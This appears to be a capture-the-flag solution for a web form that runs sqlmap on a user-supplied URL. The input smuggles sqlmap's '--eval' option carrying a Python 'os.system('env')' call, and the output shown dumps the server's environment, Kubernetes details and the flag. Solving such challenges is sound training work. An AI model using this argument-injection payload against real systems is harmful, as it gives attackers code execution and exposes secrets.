 Enter URL:
http://39.106.16.204:39235/ --eval __import__('os').system('env')
Inject
Results:
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.9.3#pip}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:25:22 /2025-03-26/
[1/1] URL:
GET http://39.106.16.204:39235/
do you want to test this URL? [Y/n/q]
> Y
[10:25:22] [INFO] testing URL 'http://39.106.16.204:39235/'
[10:25:22] [INFO] using '/root/.local/share/sqlmap/output/results-03262025_1025am.csv' as the CSV results file in multiple targets mode
[10:25:22] [INFO] testing connection to the target URL
KUBERNETES_SERVICE_PORT=443
KUBERNETES_PORT=tcp://192.168.0.1:443
HOSTNAME=comp-sqlmapmaster-68188675283911227zlqkg
HOME=/root
GPG_KEY=A035C8C19219BA821ECEA86B64E628F8D684696D
PYTHON_SHA256=2a9920c7a0cd236de33644ed980a13cbbc21058bfdc528febb6081575ed73be3
COLUMNS=80
KUBERNETES_PORT_443_TCP_ADDR=192.168.0.1
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcp
LANG=C.UTF-8
PYTHON_VERSION=3.11.11
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://192.168.0.1:443
KUBERNETES_SERVICE_HOST=192.168.0.1
PWD=/app
LINES=24
FLAG=nctf{8bae863d-7991-4087-84c0-688470517c86}
NLS_LANG=.AL32UTF8